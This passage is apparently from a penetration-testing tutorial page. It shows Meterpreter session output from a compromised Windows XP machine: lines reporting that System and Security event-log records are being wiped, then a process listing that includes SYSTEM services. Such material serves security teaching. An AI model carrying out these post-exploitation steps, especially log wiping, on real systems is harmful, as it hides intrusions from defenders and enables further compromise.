 [*] Wiping 72 records from System...
[*] Wiping 0 records from Security...
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0
116 792 wuauclt.exe x86 0 CG-HOAM55ZK4NFV\Administrator C:\WINDOWS\System32\wuauclt.exe
272 496 wpabaln.exe x86 0 CG-HOAM55ZK4NFV\Administrator C:\WINDOWS\System32\wpabaln.exe
320 1552 notepad.exe x86 0 CG-HOAM55ZK4NFV\Administrator C:\WINDOWS\System32\notepad.exe
360 1620 rundll32.exe x86 0 CG-HOAM55ZK4NFV\Administrator C:\WINDOWS\system32\rundll32.exe
424 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
472 424 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
496 424 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
540 496 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
556 496 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
664 1620 cmd.exe x86 0 CG-HOAM55ZK4NFV\Administrator C:\WINDOWS\system32\cmd.exe
740 540 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
792 540 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
900 540 svchost.exe x86 0 C:\WINDOWS\System32\svchost.exe
932 540 svchost.exe x86 0 C:\WINDOWS\System32\svchost.exe
1020 540 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1140 1620 IEXPLORE.EXE x86 0 CG-HOAM55ZK4NFV\Administrator C:\Program Files\Internet Explorer\iex
e
1212 1620 mmc.exe x86 0 CG-HOAM55ZK4NFV\Administrator C:\WINDOWS\system32\mmc.exe
1408 1620 IEXPLORE.EXE x86 0 CG-HOAM55ZK4NFV\Administrator C:\Program Files\Internet Explorer\iex
e
1524 540 snmp.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\snmp.exe
1556 540 snmptrap.exe x86 0 C:\WINDOWS\System32\snmptrap.exe
1620 1576 explorer.exe x86 0 CG-HOAM55ZK4NFV\Administrator C:\WINDOWS\Explorer.EXE
1656 2036 notepad.exe x86 0 CG-HOAM55ZK4NFV\Administrator C:\WINDOWS\System32\notepad.exe
1772 1620 ctfmon.exe x86 0 CG-HOAM55ZK4NFV\Administrator C:\WINDOWS\System32\ctfmon.exe
1800 1620 msmsgs.exe x86 0 CG-HOAM55ZK4NFV\Administrator C:\Program Files\Messenger\msmsgs.exe
1912 1620 cmd.exe x86 0 CG-HOAM55ZK4NFV\Administrator C:\WINDOWS\system32\cmd.exe
1932 1912 conime.exe x86 0 CG-HOAM55ZK4NFV\Administrator C:\WINDOWS\System32\conime.exe
关
闭
全
屏